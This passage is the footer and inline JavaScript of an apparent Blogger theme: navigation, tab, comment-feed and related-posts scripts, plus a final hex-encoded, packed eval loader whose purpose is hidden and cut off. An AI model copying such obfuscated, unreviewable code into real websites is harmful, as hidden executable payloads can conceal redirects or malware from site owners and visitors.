<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.tm-menu .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.tm-menu .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(function() {
    selectnav('nav1');
    $( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
});
$('.second-meta .read-more-wrap').on('mouseover', function(){
  $(this).parent().addClass('is-hover');
}).on('mouseout', function(){
  $(this).parent().removeClass('is-hover');
})
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqAY6RdFaGHxfDpKjjPwIHhyphenhyphenLsSSokJ-UySpkXiMlhYOrNfsMy0mDtwbK1o8GJAx304MQqzPb7HumVy8TM9jwhJQW62_qh7ZtIYPLCek81jvcqCscXPAtclpd4NQLszzfOWL1QwqF57l4/s1600-r/nth.png");
        }
    });
$(".comments .avatar-image-container img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s35-c")) {
            return img.replace("/s35-c", "/s100-c");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s100-c");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s100-c");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqAY6RdFaGHxfDpKjjPwIHhyphenhyphenLsSSokJ-UySpkXiMlhYOrNfsMy0mDtwbK1o8GJAx304MQqzPb7HumVy8TM9jwhJQW62_qh7ZtIYPLCek81jvcqCscXPAtclpd4NQLszzfOWL1QwqF57l4/s1600-r/nth.png");
        }
    });

$(document).ready(function(){
    var n = $("#sidetabs #tabside1 .widget h2").text();
    $(".menu-tab .item-1 a").text(n);
    var u = $("#sidetabs #tabside2 .widget h2").text();
    $(".menu-tab .item-2 a").text(u);
    $("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
    $(this).find(".menu-tab li").addClass("hide-tab");
    $(".sidetabs").tabslet({
        mouseevent: "click",
        attribute: "href",
        animation: true
    });
    if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
});
  //]]>
</script>
<script>
//<![CDATA[


$('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
    var b = $(this).attr("data-no");
    $.ajax({
        url: "/feeds/comments/default?alt=json-in-script&max-results=" + b,
        type: 'get',
        dataType: "jsonp",
        success: function(e) {
            var u = "";
            var h = '<div class="tyard-komet">';
            for (var i = 0; i < e.feed.entry.length; i++) {
                if (i == e.feed.entry.length) break;
                for (var j = 0; j < e.feed.entry[i].link.length; j++) {
                    if (e.feed.entry[i].link[j].rel == 'alternate') {
                        u = e.feed.entry[i].link[j].href;
                        break
                    }
                }
                if ("content" in e.feed.entry[i]) {
                    var c = e.feed.entry[i].content.$t
                } else if ("summary" in b_rc) {
                    var c = e.feed.entry[i].summary.$t
                } else var c = "";
                var re = /<\S[^>]*>/g;
                c = c.replace(re, "");
                if (c.length > 70) {
                    c = '' + c.substring(0, 50) + '...'
                }
                var y = e.feed.entry[i].author[0].name.$t;
                var yk = e.feed.entry[i].author[0].gd$image.src;
                if (yk.match('http://img1.blogblog.com/img/blank.gif')) {
                    var k = 'http://img1.blogblog.com/img/anon36.png'
                } else {
                    if (yk.match('http://img2.blogblog.com/img/b16-rounded.gif')) {
                        var k = 'http://img1.blogblog.com/img/anon36.png'
                    } else {
                        var k = yk
                    }
                };
                h += '<div class="ty-komet"><div class="ty-komet-tar"><img class="yardimg-komet" src="' + k + '"/></div><a href="' + u + '">' + y + '</a><span>"' + c + '"</span></div>'
            }
            h += '</div><div class="clear"/>';
            $('.ty-trigger .HTML .widget-content span.latestcomments').each(function() {
                var text = $(this).attr("data-no");
                if (text == b) {
                    $(this).parent().html(h)
                }
            })
        }
    })
});


 //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(typage){
	var b = typage("#post-pager .blog-pager-newer-link");
	var c = typage("#post-pager .blog-pager-older-link");
	typage.get(b.attr("href"), function (c) {
		b.html("<b>" + POSTPAGER_NEWER + "</b><span>" + typage(c).find(".post h1.post-title").text() + "</span>")
	},
	"html");
	typage.get(c.attr("href"), function (b) {
		c.html("<b>" + POSTPAGER_OLDER + "</b><span>" + typage(b).find(".post h1.post-title").text() + "</span>")
	},
	"html")
});
$("#related-posts").each(function() {
    var g = $(this).html();
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqAY6RdFaGHxfDpKjjPwIHhyphenhyphenLsSSokJ-UySpkXiMlhYOrNfsMy0mDtwbK1o8GJAx304MQqzPb7HumVy8TM9jwhJQW62_qh7ZtIYPLCek81jvcqCscXPAtclpd4NQLszzfOWL1QwqF57l4/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
    $.ajax({
        url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + related_number,
        type: 'get',
        dataType: "jsonp",
        success: function(data) {
            var posturl = "";
            var htmlcode = '<div class="related">';
            for (var i = 0; i < data.feed.entry.length; i++) {
                for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                    if (data.feed.entry[i].link[j].rel == "alternate") {
                        posturl = data.feed.entry[i].link[j].href;
                        break
                    }
                }
                var posttitle = data.feed.entry[i].title.$t;
var postlabel = data.feed.entry[i].category[0].term;

                                var get_date = data.feed.entry[i].published.$t,
                                    year = get_date.substring(0, 4),
                                    month = get_date.substring(5, 7),
                                    day = get_date.substring(8, 10),
                                    date = month_format[parseInt(month, 10)] + ' ' + day + ', ' + year;
                var content = data.feed.entry[i].content.$t;
                var $content = $('<div>').html(content);
                if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1) {
                    var src2 = data.feed.entry[i].media$thumbnail.url;
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/>'
                } else if (content.indexOf("<img") > -1) {
                    var src = $content.find('img:first').attr('src');
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + src + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                } else {
                    var thumb = '<a class="related-img" href="' + posturl + '" style="background:url(' + no_image + ') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'
                }
                htmlcode += '<li><span class="related-tag">' + postlabel + '</span><div class="related-thumb">' + thumb + '</div><div class="related-content"><h3 class="related-title"><a href="' + posturl + '">' + posttitle + '</a><span class="recent-date">' + date + '</span></h3></div></li>'
            }
            htmlcode += '</div><div class="clear"/>';
            $("#related-posts").html(htmlcode);
            $('.related-img').each(function() {
                $(this).attr('style', function(i, src) {
                    return src.replace('/default.jpg', '/mqdefault.jpg');
                }).attr('style', function(i, src) {
                    return src.replace('s72-c', 's1600');
                })
            });
        }
    });
});
 //]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _A7bHFt= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x50\x20\x31\x39\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x31\x48\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x48\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\